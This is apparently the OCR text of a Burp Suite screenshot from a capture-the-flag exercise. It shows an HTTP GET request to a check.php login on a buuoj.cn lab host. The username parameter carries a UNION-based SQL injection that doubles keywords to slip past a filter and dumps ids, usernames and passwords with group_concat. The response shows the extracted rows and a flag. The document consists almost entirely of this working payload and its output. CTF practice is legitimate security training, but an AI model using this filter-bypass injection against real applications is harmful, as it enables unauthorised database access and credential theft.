 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=
-1'+ununionion+seselectlect++1,2,(seselectlect+group_concat(id,username,pas
swoorrd+separatoorr+'+'+)+frfromom+b4bsql)%23&password=admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
to_stop 7hackerhack_by_cl4y 8flagflag{8313db79-7d80-42d0-a679-b91730a2b248}'
23
24
25
26
27